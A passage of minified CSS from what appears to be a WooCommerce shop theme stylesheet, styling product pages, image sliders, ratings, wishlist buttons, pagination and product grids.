.product-popup{display:none;position:absolute;top:30px;right:0;font-size:.9286em;z-index:999}.product-nav .product-popup:before{border-bottom:7px solid #21293c;border-left:7px solid transparent !important;border-right:7px solid transparent !important;content:"";position:absolute;top:-5px}.product-nav .product-popup .box-content{border-top:3px solid #21293c}.product-nav .product-popup .product-image{padding:0;width:90px}.product-nav .product-popup .product-image img{width:100%;height:auto}.product-nav .product-popup .product-details .product-title{display:block;padding-top:5px;line-height:1.4em;font-size:12px;font-weight:600;text-align:center;color:#797876}.product-nav .product-popup .product-details .amount{font-size:1.0714em;font-weight:600;line-height:1;vertical-align:middle}.product-nav .product-popup .product-details .amount .currency,.product-nav .product-popup .product-details .amount .decimal{font-size:.75em;font-weight:400}.product-nav .product-popup .product-details .amount .currency .decimal{font-size:1em}.product-nav .product-popup .product-details ins{text-decoration:none;vertical-align:baseline}.product-nav .product-popup .product-details del,.product-nav .product-popup .product-details .from{color:#a7a7a7;font-size:.8em;margin-right:3px;vertical-align:baseline}.product-nav .product-popup .product-details del .amount,.product-nav .product-popup .product-details .from .amount{color:#a7a7a7}.woocommerce-product-rating{color:#bdbdbd;margin-bottom:1.4286em;margin-top:0}.woocommerce-product-rating>*{vertical-align:middle}.woocommerce-product-rating .star-rating{font-size:1.2857em;display:inline-block;margin-right:.7143em;position:relative}.woocommerce-product-rating .review-link{display:inline-block}.woocommerce-product-rating .review-link a:first-child{padding-left:0}.woocommerce-product-rating a{color:#bdbdbd;display:inline-block;vertical-align:bottom;padding:0 .7143em}.woocommerce-product-rating a:hover,.woocommerce-product-rating a:active{color:#888}.woocommerce-product-rating.noreview a{padding:0}.product-summary-wrap .summary-before,.product-summary-wrap .summary{margin-bottom:3em}@media (max-width: 767px){.product-summary-wrap .summary{margin-right:0}}.product-summary-wrap .description{font-size:1.1429em}.product-summary-wrap .description p{margin-bottom:0}.product-summary-wrap .price{margin-bottom:.5556em}.product-summary-wrap .cart{margin-bottom:1.7857em}.product-summary-wrap .quantity{vertical-align:top;margin-bottom:5px}.product-summary-wrap .single_add_to_cart_button{height:2.7143em;padding:0 15px;text-shadow:none;overflow:hidden;margin-bottom:5px}@media (max-width: 991px){.product-summary-wrap .single_add_to_cart_button{padding:0 1.4286em}}@media (max-width: 575px){.product-summary-wrap .single_add_to_cart_button{padding:0 .7143em}}.product-summary-wrap .single_add_to_cart_button:before{display:inline-block;content:"\e87f";font-family:"Porto";margin-right:8px;vertical-align:middle;position:relative;top:-1px}.product-summary-wrap .single_add_to_cart_button.readmore:before{content:""}.product-summary-wrap a.single_add_to_cart_button{line-height:2.5714em}.product-summary-wrap .stock{font-size:1.1429em;font-weight:600}.product-summary-wrap .yith-wcwl-add-to-wishlist{margin-right:1em;margin-bottom:1em;position:relative;text-align:left}.product-summary-wrap .yith-wcwl-add-to-wishlist a,.product-summary-wrap .yith-wcwl-add-to-wishlist span:not(.ajax-loading){width:auto;text-indent:0;overflow:visible;border:none;background:transparent;color:inherit;border-radius:0}.product-summary-wrap .yith-wcwl-add-to-wishlist a:before,.product-summary-wrap .yith-wcwl-add-to-wishlist span:not(.ajax-loading):before{border:1px solid #ed4949;color:#ed4949;width:2em;top:0;bottom:0}.product-summary-wrap .product_meta{margin:1.2143em 0;padding-bottom:1.2143em;border-bottom:1px solid #ebebeb}.product-summary-wrap .product_meta span span,.product-summary-wrap .product_meta span a{display:inline-block}.product-summary-wrap .share-links{margin:2.2143em 0 0}.product-summary-wrap .product-stock,.product-summary-wrap .posted_in,.product-summary-wrap .sku_wrapper,.product-summary-wrap .tags{display:block;margin-bottom:0}.product-summary-wrap .share-links{margin-bottom:1.0714em}.product-summary-wrap #product-tab{margin-bottom:1.7857em}.product-summary-wrap #product-tab .description{margin-bottom:0}.product-summary-wrap #product-tab hr{display:none}#product-tab{margin-bottom:1em}#product-tab .tab-content h2{margin-bottom:0.7em}#product-tab .tab-content>h2:first-child{display:none}#reviews .commentlist li{position:relative;padding-left:115px}@media (max-width: 575px){#reviews .commentlist li{padding-left:0}}#reviews .commentlist li .img-thumbnail{position:absolute;left:0;top:0}#reviews .commentlist li .img-thumbnail img{max-width:80px;height:auto}@media (max-width: 575px){#reviews .commentlist li .img-thumbnail{position:static;margin:0 12px 10px 0;float:left}#reviews .commentlist li .img-thumbnail img{max-width:60px}}#reviews .commentlist li .comment-text{min-height:90px}#reviews .commentlist li .comment-text:before{content:"";border-bottom:15px solid transparent;left:-15px;border-top:15px solid transparent;height:0;position:absolute;top:28px;width:0}@media (max-width: 575px){#reviews .commentlist li .comment-text:before{display:none}}#reviews .commentlist li .star-rating{float:right}@media (max-width: 575px){#reviews .commentlist li .star-rating{float:none}}div.products{margin-bottom:3em}@media (max-width: 991px){.summary-before{max-width:462px;margin-left:auto;margin-right:auto}}.summary-before .labels{position:relative;line-height:1;color:#fff;font-weight:700;text-transform:uppercase;margin:0;z-index:10}.summary-before .labels .onhot,.summary-before .labels .onsale{position:absolute;z-index:1;top:.8em;font-size:.8571em;padding:.5833em .6333em}.summary-before .labels .onhot{background:#62b959;left:.8em}.summary-before .labels .onsale{background:#e27c7c;right:.8em}.product-images{position:relative;margin-bottom:6px}.product-images .zoom{border-radius:100%;bottom:4px;cursor:pointer;color:#FFF;display:block;height:30px;padding:0;position:absolute;right:4px;text-align:center;width:30px;opacity:0;-webkit-transition:all 0.1s;-moz-transition:all 0.1s;transition:all 0.1s;z-index:1000}.product-images .zoom i{font-size:14px;line-height:28px}.product-images:hover .zoom{opacity:1}.product-images .product-image-slider.owl-carousel{margin-bottom:0}.product-images .product-image-slider.owl-carousel .img-thumbnail{display:block}.product-image-slider.owl-carousel{margin-bottom:10px}.product-image-slider.owl-carousel .img-thumbnail{width:100%;padding:0}.product-image-slider.owl-carousel .owl-nav [class*="owl-"],.product-image-slider.owl-carousel .owl-nav [class*="owl-"]:hover,.product-image-slider.owl-carousel .owl-nav [class*="owl-"]:active{background:transparent !important;font-size:22px;color:#21293c}.product-image-slider.owl-carousel .owl-nav .owl-prev{left:0}.product-image-slider.owl-carousel .owl-nav .owl-next{right:0}.product-image-slider.owl-carousel .owl-item{cursor:grab;line-height:1}.product-thumbs-slider.owl-carousel{margin-bottom:0}.product-thumbs-slider.owl-carousel .img-thumbnail{width:100%;padding:0}.product-thumbs-slider.owl-carousel .thumb-nav{opacity:0;-webkit-transition:opacity 0.3s ease 0s;-moz-transition:opacity 0.3s ease 0s;transition:opacity 0.3s ease 0s;top:50%;position:absolute;margin-top:-20px;width:100%}.product-thumbs-slider.owl-carousel .thumb-nav .thumb-prev,.product-thumbs-slider.owl-carousel .thumb-nav .thumb-next{cursor:pointer;display:inline-block;position:absolute;font-size:15px;width:30px;height:30px;text-align:center;text-shadow:0 -1px 0 rgba(0,0,0,0.25);margin:5px;padding:4px 7px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.product-thumbs-slider.owl-carousel .thumb-nav .thumb-prev{left:-5px}.product-thumbs-slider.owl-carousel .thumb-nav .thumb-prev:before{font-family:FontAwesome;content:"";position:relative;left:-1px;top:0}.product-thumbs-slider.owl-carousel .thumb-nav .thumb-next{right:-5px}.product-thumbs-slider.owl-carousel .thumb-nav .thumb-next:before{font-family:FontAwesome;content:"";position:relative;left:1px;top:0}.product-thumbs-slider.owl-carousel:hover .thumb-nav{opacity:1}.product-thumbs-slider.owl-carousel .owl-item{cursor:pointer}.product-thumbs-slider.owl-carousel .owl-item img{-webkit-transition:opacity 0.3s ease 0s;-moz-transition:opacity 0.3s ease 0s;transition:opacity 0.3s ease 0s}.product-thumbs-slider.owl-carousel .img-thumbnail{border:1px solid transparent;transition:border-color 0.2s ease}.variations td>br{display:none}.variations .label{font-size:1em;color:inherit;text-align:left;padding-left:0}.variations .reset_variations{display:none;padding:0.5em 0 0;text-decoration:none}.variations tr td{padding-top:2px}.variations tr td label{padding-top:10px}.variations tr:last-child select{margin-bottom:0}.single_variation_wrap{display:inline-block;padding-top:30px}.single_variation_wrap .stock{margin-bottom:0}.single_variation_wrap .price{display:block;margin-bottom:0}.wcml_currency_switcher{margin-bottom:15px}.group_table th,.group_table td{vertical-align:middle;display:table-cell}.group_table .label,.group_table .price{font-size:1.2em}.woocommerce-tabs .tab-content{border:none;border-top:solid 1px #dae2e6;box-shadow:none;padding:32px 0}@media (max-width: 767px){.woocommerce-tabs .tab-content{border-top:none}}.woocommerce-tabs .tab-content p{font-size:14px;font-weight:400;letter-spacing:0.005em;line-height:27px}.woocommerce-tabs .resp-tabs-list{border-bottom:none}.woocommerce-tabs .resp-tabs-list li{font-weight:700;color:#818692 !important;text-transform:uppercase;background:transparent !important;border:none !important;border-bottom:2px solid #fff !important;padding:7px 0 !important;border-radius:0;margin-right:35px}.woocommerce-tabs .resp-tabs-list li.resp-tab-active{color:#21293c !important}.woocommerce-tabs h2.resp-accordion{border-top:none !important;border-left:none;border-right:none;background:none !important;text-transform:uppercase;font-weight:bold;color:#313131}.woocommerce-tabs h2.resp-accordion:before{content:'\e81c';font-family:'porto';float:left;margin-right:10px}.woocommerce-tabs h2.resp-tab-active{border-bottom:2px solid !important}.woocommerce-tabs h2.resp-tab-active:before{content:'\e81b'}.single-product form.cart{margin-bottom:0px}.single-product form.cart:not(.variations_form){margin-top:10px}.single-product .product-summary-wrap .yith-wcwl-add-to-wishlist{padding:0;display:inline-block;vertical-align:bottom;margin-bottom:0;min-width:32px;margin:0 0 5px}.single-product .product-summary-wrap .single_variation_wrap{margin-right:3px}.single-product .product-summary-wrap .description p{color:#7b858a;font-size:14px;line-height:27px}.single-product .product-summary-wrap .price{font-size:21px;line-height:21px;font-weight:bold;margin-bottom:25px}.single-product .product-summary-wrap .price .price{margin-top:0;margin-bottom:0}.single-product .product-summary-wrap .price .stock{margin-top:3px;font-size:14px;color:#4c4c4c}.single-product .product-summary-wrap woocommerce-variation-price .price{margin-bottom:0}.single-product .product-summary-wrap .share-links{margin:0}.single-product .product-summary-wrap .share-links a{font-size:14px;width:30px;height:30px;border-radius:15px;margin:0.2857em 0.2em 0.2857em 0}.single-product .product-summary-wrap .product-share{margin:15px 0 0;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-align-items:center;-ms-align-items:center;align-items:center;-ms-flex-align:center}.single-product .product-summary-wrap .product-share label{margin-right:15px;margin-bottom:0;text-transform:uppercase;font-weight:600}.single-product .product_meta{clear:both}.single-product .entry-summary .quantity{margin-right:0;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex}.single-product .entry-summary .quantity button[type='button']{cursor:pointer}.single-product .entry-summary .quantity .minus,.single-product .entry-summary .quantity .plus{width:30px;height:43px;border:solid 1px #dae2e6;color:#8798a2;border-radius:0;text-indent:-9999px;position:relative;left:0;right:auto}.single-product .entry-summary .quantity .minus:before,.single-product .entry-summary .quantity .plus:before{content:'';position:absolute;left:50%;top:50%;width:9px;border-top:1px solid;margin-top:-0.5px;margin-left:-4.5px}.single-product .entry-summary .quantity .plus:after{content:'';position:absolute;left:50%;top:50%;height:9px;border-left:1px solid;margin-top:-4.5px;margin-left:-0.5px}.single-product .entry-summary .quantity .qty{width:44px;height:43px;font-size:14px;font-weight:400;text-align:center;color:#21293c;line-height:14px;border-radius:0;border-width:1px 0 1px 0;border-color:#dae2e6;box-shadow:none}.single-product .entry-summary .add_to_wishlist,.single-product .entry-summary .yith-wcwl-wishlistexistsbrowse a,.single-product .entry-summary .yith-wcwl-wishlistaddedbrowse a{text-indent:-9999960px !important;pointer-events:none;height:43px !important;line-height:41px !important}.single-product .entry-summary .add_to_wishlist:before,.single-product .entry-summary .yith-wcwl-wishlistexistsbrowse a:before,.single-product .entry-summary .yith-wcwl-wishlistaddedbrowse a:before{pointer-events:all;content:'\e889' !important;font-family:'Porto' !important;width:43px !important;font-size:20px !important;height:43px;border-color:#d8d8d6 !important;color:#302e2a !important}.single-product .entry-summary .add_to_wishlist:hover:before,.single-product .entry-summary .yith-wcwl-wishlistexistsbrowse a:hover:before,.single-product .entry-summary .yith-wcwl-wishlistaddedbrowse a:hover:before{background-color:#ffffff !important}.single-product .entry-summary .yith-wcwl-wishlistexistsbrowse a:before,.single-product .entry-summary .yith-wcwl-wishlistaddedbrowse a:before{content:'\e811' !important}.single-product .product_title{font-size:25px;line-height:30px;color:#21293c;margin-bottom:0.2em}.single-product .product-images .zoom{background-color:transparent}.single-product .product-images .zoom .fa-search:before{content:'\e873';font-family:'porto';font-size:14px;color:#21293c}.single-product .product-images .owl-next{right:-5px !important}.single-product .product-images .owl-next:before{font-family:"porto" !important;font-size:32px;content:'\e81a' !important}.single-product .product-images .owl-prev{left:-5px !important}.single-product .product-images .owl-prev:before{font-family:"porto" !important;font-size:32px;content:'\e819' !important}.single-product .woocommerce-product-rating{margin-bottom:15px}.single-product .woocommerce-product-rating .star-rating{font-size:13px;top:1px}.single-product .woocommerce-product-rating .star-rating span:before{color:#797876 !important}.single-product .variations{width:auto}.single-product .variations .label{display:table-cell}.single-product .variations .label label{font-size:15px;font-weight:600;text-transform:uppercase;color:#21293c;line-height:35px;white-space:nowrap;padding:0;margin:0}.single-product .variations .label label:after{content:":"}.single-product .variations .filter-item-list{margin-top:2px}.single-product ul.product_list_widget li .product-image,.single-product .widget ul.product_list_widget li .product-image{width:75px;margin-left:-90px}.single-product ul.product_list_widget li,.single-product .widget ul.product_list_widget li{padding-left:90px}.single-product .related .slider-title{line-height:22px;padding-bottom:6px;margin-bottom:24px;border-bottom:1px solid rgba(0,0,0,0.15)}.single-product .related .products-slider .owl-dots{position:absolute;right:5px;top:-58px;margin-top:0 !important;display:-webkit-flex;display:-ms-flexbox;display:flex;height:32px;-webkit-align-items:center;-ms-align-items:center;align-items:center;-ms-flex-align:center}.single-product .related .products-slider .owl-dots.disabled{display:none}.single-product .related .products-slider .owl-dot span{width:14px;height:14px;border-width:2px;margin:5px 4px}.single_add_to_cart_button{height:43px !important;text-transform:uppercase;font-size:14px;letter-spacing:0.05em;font-weight:400;line-height:normal}.single_add_to_cart_button:before{content:'\e87f' !important;font-family:'Porto' !important;font-size:18px !important}.yith-wcwl-add-button .ajax-loading{display:none !important;visibility:hidden}.filter-item-list{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:0;list-style:none;margin-bottom:0}.filter-item-list .filter-color{display:block;margin:4px 4px 4px 0;padding-right:0 !important;width:22px;height:22px;text-indent:9999px;white-space:nowrap;position:relative;box-shadow:0 0 3px 0 rgba(0,0,0,0.2)}.filter-item-list .chosen .filter-color:before,.filter-item-list .active .filter-color:before{content:'\f00c';font-family:FontAwesome;text-indent:0;position:absolute;left:0;top:50%;width:100%;color:#fff;font-size:11px;height:12px;line-height:12px;margin-top:-6px;text-align:center}.filter-item-list+select{visibility:hidden;width:0;height:0;overflow:hidden;margin:0;padding:0;float:right;border:none}.woocommerce-widget-layered-nav-list a:not(.filter-color),.filter-item-list .filter-item{padding:0;border:1px solid #e9e9e9;display:block;line-height:22px;padding:0 8px;margin:3px 4px 3px 0;min-width:32px;text-align:center;font-size:11px;color:inherit;text-decoration:none}.porto-related-products{padding:50px 0 30px}.porto-related-products .container-fluid{padding-left:20px;padding-right:20px}.woocommerce-ordering,.woocommerce-pagination,.gridlist-toggle{font-size:.9286em}.gridlist-toggle{float:right;vertical-align:top;margin-left:16px}@media (max-width: 575px){.gridlist-toggle{margin-left:5px}}.gridlist-toggle>a{color:#000;display:inline-block;font-family:"Porto";width:1.5em;height:1.5em;line-height:2.15em;margin-left:4px;text-decoration:none;text-align:center;-webkit-transition:all 0.25s ease 0s;-moz-transition:all 0.25s ease 0s;transition:all 0.25s ease 0s}.gridlist-toggle>a:hover{color:#000}.gridlist-toggle>a:before{font-size:1.28em}.gridlist-toggle #grid:before{content:""}.gridlist-toggle #list:before{content:"\e87b"}.woocommerce-ordering select,.woocommerce-viewing select{font-size:1em;padding:0 25px 0 8px;margin-left:7px;box-shadow:none;-webkit-appearance:none;-ms-appearance:none;background:#fff url("../images/select-bg.svg") no-repeat scroll;background-position:96% 48%;background-size:26px 60px;border:1px solid #e4e4e4;height:34px;text-indent:0.01em;text-overflow:""}@media (max-width: 575px){.woocommerce-ordering select,.woocommerce-viewing select{margin-left:0}}.woocommerce-ordering select{width:160px}.woocommerce-viewing{display:inline-block;vertical-align:top}.woocommerce-pagination{position:relative;text-align:right}.woocommerce-pagination ul{display:inline-block;white-space:nowrap;padding:0;margin:0 0 0 10px;clear:both}.woocommerce-pagination ul li{float:left;margin-left:5px;display:inline;padding:0}.woocommerce-pagination ul li a,.woocommerce-pagination ul li span{border:1px solid #ccc;border-radius:0;color:#7b858a;display:block;font-size:15px;font-weight:700;margin:0 0 5px;padding:0 .5em;line-height:2.1em;min-width:2.2em;height:2.2em;text-decoration:none;text-align:center}.woocommerce-pagination ul li span.dots{border-width:0;min-width:0;padding:0}.woocommerce-pagination ul li a:hover,.woocommerce-pagination ul li a:focus,.woocommerce-pagination ul li span.current{color:#706f6c}.woocommerce-pagination ul li .prev,.woocommerce-pagination ul li .next{text-indent:-9999px;position:relative;height:32px;line-height:32px;padding:0;width:32px}.woocommerce-pagination ul li .prev:before,.woocommerce-pagination ul li .next:before{font-family:"porto";font-size:20px;font-weight:normal;line-height:30px;position:absolute;top:0;left:0;right:0;text-indent:0}.woocommerce-pagination ul li .prev:before{content:""}.woocommerce-pagination ul li .next:before{content:""}.shop-loop-before,.shop-loop-after{font-size:13px}.shop-loop-before label,.shop-loop-after label{margin-bottom:0;vertical-align:middle}@media (max-width: 575px){.shop-loop-before label,.shop-loop-after label{display:none}}.shop-loop-before .page-numbers{display:none}.shop-loop-before .woocommerce-ordering,.shop-loop-before .woocommerce-pagination>*,.shop-loop-before .gridlist-toggle{margin-bottom:15px}.shop-loop-before .gridlist-toggle{margin-top:7px}.shop-loop-before .woocommerce-ordering{float:left;margin-right:20px}@media (max-width: 575px){.shop-loop-before .woocommerce-ordering{margin-right:5px}}.shop-loop-before .woocommerce-pagination{margin-bottom:-10px;float:right}@media (max-width: 991px){.shop-loop-before .woocommerce-pagination ul{margin-left:-5px}}.shop-loop-after{text-align:center;border-top:1px solid #efefef;padding-top:25px}.shop-loop-after .woocommerce-pagination{text-align:center}.shop-loop-after .woocommerce-pagination>*{margin-bottom:15px}.shop-loop-after .woocommerce-viewing{float:left}.shop-loop-after .page-numbers{clear:none;float:right}body.woocommerce-page #main:not(.wide) .main-content-wrap.row{margin-left:-12px;margin-right:-12px}body.woocommerce-page #main:not(.wide) .sidebar,body.woocommerce-page #main:not(.wide) .main-content{padding-left:12px;padding-right:12px}.category-image{width:100%;margin-bottom:20px}.products ul,ul.products{margin:0 0 1em;padding:0;list-style:none outside}.products ul li,ul.products li{list-style:none outside}.products ul{*zoom:1}.products ul:before,.products ul:after{content:" ";display:table}.products ul:after{clear:both}ul.products:not(.owl-carousel){display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}ul.products li.product-col{margin-bottom:1.4286em;position:relative;text-align:center}ul.products li.product-col .product-image{margin-bottom:1em;min-height:90px}ul.products li.product-col .product-image .img-effect img{position:relative;opacity:1;transform:translateZ(0)}ul.products li.product-col .product-image .img-effect .hover-image{position:absolute;left:0;right:0;top:0;bottom:0;margin:auto;opacity:0}ul.products li.product-col .product-image:hover .img-effect img{opacity:0}ul.products li.product-col .product-image:hover .img-effect .hover-image{opacity:1}ul.products li.product-col .product-loop-title{font-size:1em;text-decoration:none}ul.products li.product-col h3{font-size:1em;line-height:1.35;margin-bottom:.7143em}ul.products li.product-col .rating-wrap{margin:0 auto 1.2em;height:1px;position:relative;display:table}ul.products li.product-col .rating-wrap .rating-content{display:table-cell;padding:0 5px}ul.products li.product-col .description{display:none;margin-top:1.5em}ul.products li.product-col .description p{margin-bottom:1em;line-height:1.5714em}ul.products li.product-col .price{display:block;font-size:1.4286em;margin-top:-0.25em;margin-bottom:.75em}ul.products li.product-col .add_to_cart_button{font-weight:400}ul.products li.product-col .add-links{display:inline-block;position:relative;margin-bottom:1.0714em}ul.products li.product-col .add-links .tooltip-inner{white-space:nowrap}ul.products li.product-col .add-links .add_to_cart_read_more,ul.products li.product-col .add-links .add_to_cart_button{-webkit-transition:none;-moz-transition:none;transition:none;float:left}ul.products li.product-col .add-links .added_to_cart{display:none}ul.products li.product-col .add-links .yith-wcwl-add-to-wishlist>div{left:0}ul.products li.product-col .add-links .quickview{right:0}ul.products li.product-col .add-links .yith-wcwl-add-to-wishlist>div,ul.products li.product-col .add-links .quickview{position:absolute;top:0;opacity:0;visibility:hidden}ul.products li.product-col .links-on-image{height:0}ul.products li.product-col .links-on-image .add-links-wrap{display:none}ul.products li.product-col .links-on-image .add-links-wrap .add-links{font-size:1em;display:block;text-align:left;position:static;margin-bottom:0}ul.products li.product-col .links-on-image .add-links-wrap .add-links>*{position:relative;z-index:2;display:none;opacity:0}ul.products li.product-col .links-on-image .add-links-wrap .add-links .add_to_cart_button,ul.products li.product-col .links-on-image .add-links-wrap .add-links .add_to_cart_read_more,ul.products li.product-col .links-on-image .add-links-wrap .add-links .yith-wcwl-add-to-wishlist>div,ul.products li.product-col .links-on-image .add-links-wrap .add-links .quickview{background:transparent;margin-top:-3em}ul.products li.product-col .links-on-image .add-links-wrap .add-links .add_to_cart_button,ul.products li.product-col .links-on-image .add-links-wrap .add-links .add_to_cart_read_more{float:left;margin-left:.8em;text-indent:-9999em;width:2.2em;padding:0;-webkit-transition:all 0.25s ease 0s;-moz-transition:all 0.25s ease 0s;transition:all 0.25s ease 0s}ul.products li.product-col .links-on-image .add-links-wrap .add-links .add_to_cart_button:before,ul.products li.product-col .links-on-image .add-links-wrap .add-links .add_to_cart_read_more:before{position:absolute;left:0;right:0;text-indent:0;font-size:1.1em;margin-right:auto}ul.products li.product-col .links-on-image .add-links-wrap .add-links .add_to_cart_button:hover,ul.products li.product-col .links-on-image .add-links-wrap .add-links .add_to_cart_read_more:hover{color:#fff}ul.products li.product-col .links-on-image .add-links-wrap .add-links .yith-wcwl-add-to-wishlist{float:right;margin-right:.8em;position:relative;margin-bottom:-3px}ul.products li.product-col .links-on-image .add-links-wrap .add-links .yith-wcwl-add-to-wishlist>div{display:inline-block;position:relative;opacity:0;-webkit-transition:all 0.25s ease 0s;-moz-transition:all 0.25s ease 0s;transition:all 0.25s ease 0s;visibility:visible;left:auto;top:auto}ul.products li.product-col .links-on-image .add-links-wrap .add-links .quickview{font-size:.9em;position:absolute;top:0;right:0;left:auto !important;width:auto;height:auto;line-height:1;margin:0;padding:.7937em;text-indent:0;background:#52b9b5;color:#fff;-webkit-transition:all 0.25s ease 0s;-moz-transition:all 0.25s ease 0s;transition:all 0.25s ease 0s;visibility:visible}ul.products li.product-col .links-on-image .add-links-wrap .add-links .quickview:before{position:static;margin-right:.5714em}ul.products li.product-col.show-links-onimage .add-links-wrap{display:none}ul.products li.product-col.show-links-onimage .links-on-image .add-links-wrap{display:block}ul.products li.product-col.show-wq-onimage .add-links .yith-wcwl-add-to-wishlist,ul.products li.product-col.show-wq-onimage .add-links .quickview{display:none}ul.products li.product-col.show-wq-onimage .add-links .add_to_cart_read_more,ul.products li.product-col.show-wq-onimage .add-links .add_to_cart_button{text-indent:0 !important;width:auto !important;padding:0 .7143em !important}ul.products li.product-col.show-wq-onimage .add-links .add_to_cart_read_more:before,ul.products li.product-col.show-wq-onimage .add-links .add_to_cart_button:before{position:static !important;font-size:1em !important;margin-right:.5714em !important}ul.products li.product-col.show-wq-onimage .links-on-image .add-links-wrap{display:block}ul.products li.product-col.show-wq-onimage .links-on-image .add-links-wrap .add-links>*{visibility:hidden}ul.products li.product-col.show-wq-onimage .links-on-image .add-links-wrap .add-links>*.quickview{visibility:visible}ul.products li.product-col.show-outimage-q-onimage-alt{margin-bottom:15px;padding-bottom:15px}ul.products li.product-col.show-outimage-q-onimage-alt>div{background-color:#fff}ul.products li.product-col.show-outimage-q-onimage-alt:hover>div{box-shadow:0 2px 20px 0px rgba(0,0,0,0.2)}ul.products li.product-col.show-outimage-q-onimage-alt .product-image .labels{position:absolute}ul.products li.product-col.show-outimage-q-onimage-alt .product-image .labels .onhot,ul.products li.product-col.show-outimage-q-onimage-alt .product-image .labels .onsale{position:relative;margin-bottom:5px;font-size:11px;left:0.8em}ul.products li.product-col.show-outimage-q-onimage-alt .product-image .links-on-image .add-links-wrap{display:block}ul.products li.product-col.show-outimage-q-onimage-alt .product-image .links-on-image .add-links-wrap .add-links a{display:none}ul.products li.product-col.show-outimage-q-onimage-alt .product-image .links-on-image .add-links-wrap .add-links .quickview{display:block;font-size:12px;border:0px}ul.products li.product-col.show-outimage-q-onimage-alt .product-image .links-on-image .add-links-wrap .add-links .quickview:hover{opacity:0.9}ul.products li.product-col.show-outimage-q-onimage-alt .product-image .links-on-image .add-links-wrap .add-links .quickview:before{font-family:"Porto";content:"\e851";font-size:12px}ul.products li.product-col.show-outimage-q-onimage-alt .product-loop-title,ul.products li.product-col.show-outimage-q-onimage-alt .product-loop-title>*{font-weight:400;font-size:14px}ul.products li.product-col.show-outimage-q-onimage-alt .product-loop-title{color:#5b5b5f}ul.products li.product-col.show-outimage-q-onimage-alt .product-loop-title:hover,ul.products li.product-col.show-outimage-q-onimage-alt .product-loop-title:focus,ul.products li.product-col.show-outimage-q-onimage-alt .product-loop-title:active{color:#5b5b5f}ul.products li.product-col.show-outimage-q-onimage-alt .product-loop-title:hover>*,ul.products li.product-col.show-outimage-q-onimage-alt .product-loop-title:focus>*,ul.products li.product-col.show-outimage-q-onimage-alt .product-loop-title:active>*{color:#5b5b5f}ul.products li.product-col.show-outimage-q-onimage-alt .rating-wrap{margin-bottom:0.2em;margin-top:20px}ul.products li.product-col.show-outimage-q-onimage-alt .rating-wrap .star-rating{font-size:11px}ul.products li.product-col.show-outimage-q-onimage-alt .rating-wrap .star-rating:before{color:#c3c5c9}ul.products li.product-col.show-outimage-q-onimage-alt .price{margin-top:0.5em;margin-bottom:0.75em;font-size:18px;font-weight:400}ul.products li.product-col.show-outimage-q-onimage-alt .price ins{color:#ff0000}ul.products li.product-col.show-outimage-q-onimage-alt .price del{color:#2b2b2d}ul.products li.product-col.show-outimage-q-onimage-alt .add_to_cart_button,ul.products li.product-col.show-outimage-q-onimage-alt .add_to_cart_read_more{padding:0 10px 0 9px !important;font-size:12.5px;color:#6f6e6b;text-transform:uppercase;letter-spacing:0.025em;height:32px;line-height:32px;border-color:#f4f4f4;font-weight:400}ul.products li.product-col.show-outimage-q-onimage-alt .add_to_cart_button.product_type_simple:before,ul.products li.product-col.show-outimage-q-onimage-alt .add_to_cart_read_more.product_type_simple:before{font-family:"porto" !important;content:"\e87f";margin-right:5px !important;font-size:17px !important;vertical-align:top}ul.products li.product-col.show-outimage-q-onimage-alt .add-links .quickview{display:none}ul.products li.product-col.show-outimage-q-onimage-alt .yith-wcwl-add-to-wishlist a{line-height:32px;height:32px;width:32px}ul.products li.product-col.show-outimage-q-onimage-alt .yith-wcwl-add-to-wishlist span.ajax-loading:hover{background-color:#f4f4f4}ul.products li.product-col.show-outimage-q-onimage-alt .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a:before,ul.products li.product-col.show-outimage-q-onimage-alt .yith-wcwl-add-to-wishlist .yith-wcwl-add-button span:not(.ajax-loading):before{content:"\e889";font-family:"porto";font-size:17px}ul.products li.product-col.show-outimage-q-onimage-alt .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:before,ul.products li.product-col.show-outimage-q-onimage-alt .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:before{font-family:"porto";content:'\e88a';font-size:17px}ul.products li.product-col.show-outimage-q-onimage .product-image{border-color:#ececec;-webkit-transition:all 0.3s;-moz-transition:all 0.3s;transition:all 0.3s}ul.products li.product-col.show-outimage-q-onimage .add-links .quickview{display:none}ul.products li.product-col.show-outimage-q-onimage .links-on-image .add-links-wrap{display:block}ul.products li.product-col.show-outimage-q-onimage .links-on-image .add-links-wrap .add-links>*,ul.products li.product-col.show-outimage-q-onimage .links-on-image .add-links-wrap .add-links .yith-wcwl-add-to-wishlist>div{visibility:hidden}ul.products li.product-col.show-outimage-q-onimage .links-on-image .add-links-wrap .add-links .quickview{top:auto;bottom:0;border:0;width:100%;line-height:25px;text-transform:uppercase;font-family:"Oswald", "Open Sans", Arial, serif;letter-spacing:0.025em}ul.products li.product-col.show-outimage-q-onimage .links-on-image .add-links-wrap .add-links .quickview:hover{opacity:0.9 !important;text-decoration:underline}ul.products li.product-col.show-outimage-q-onimage .links-on-image .add-links-wrap .add-links .quickview:before{content:''}ul.products li.product-col.show-outimage-q-onimage .product-loop-title,ul.products li.product-col.show-outimage-q-onimage .product-loop-title>*{font-weight:400;font-size:15px}ul.products li.product-col.show-outimage-q-onimage .rating-wrap{margin-bottom:0.2em;margin-top:20px}ul.products li.product-col.show-outimage-q-onimage .rating-wrap .star-rating{font-size:11px}ul.products li.product-col.show-outimage-q-onimage .rating-wrap .star-rating:before{color:#797876}ul.products li.product-col.show-outimage-q-onimage .price{margin-top:0.5em;margin-bottom:1.25em}ul.products li.product-col.show-outimage-q-onimage .add_to_cart_button,ul.products li.product-col.show-outimage-q-onimage .add_to_cart_read_more{padding:0 10px 0 9px !important;font-size:12.5px;color:#6f6e6b;text-transform:uppercase;letter-spacing:0.025em;height:32px;line-height:32px;background:transparent;border-color:#d8d8d6}ul.products li.product-col.show-outimage-q-onimage .add_to_cart_button.product_type_simple:before,ul.products li.product-col.show-outimage-q-onimage 